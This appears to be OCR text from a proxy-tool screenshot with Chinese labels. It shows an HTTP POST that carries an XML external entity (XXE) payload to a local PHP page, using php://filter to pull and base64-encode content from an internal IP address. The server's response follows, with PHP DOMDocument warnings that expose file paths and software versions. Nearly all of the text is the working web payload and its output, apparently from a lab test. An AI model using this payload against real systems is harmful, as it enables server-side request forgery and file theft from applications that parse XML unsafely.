 请求
Raw 参数 头 Hex XML
POST /phpphinf.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ocKey=56bbf8aa698325de03e518bb53a165a7
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://172.30.61.137/">]>
<xml>
<stuff>&xxe;</stuff>
</xml>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Dec 2019 05:41:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1168
<br />
<b>Warning</b>:  DOMDocument::loadXML():
in <b>D:\phpstudy_pro\WWW\phpphinf.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:
DOMDocument::loadXML(php://filter/convert.base64-encode/resource=htt
p://172.30.61.137/): failed to open stream: operation failed in
<b>D:\phpstudy_pro\WWW\phpphinf.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to
load external entity
&quot;php://filter/convert.base64-encode/resource=http://172.30.61.
137/&quot; in <b>D:\phpstudy_pro\WWW\phpphinf.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity
xxe in Entity, line: 5 in <b>D:\phpstudy_pro\WWW\phpphinf.php</b>
on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'xxe' not defined
in Entity, line: 5 in <b>D:\phpstudy_pro\WWW\phpphinf.php</b> on
line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import
in <b>D:\phpstudy_pro\WWW\phpphinf.php</b> on line <b>6</b><br />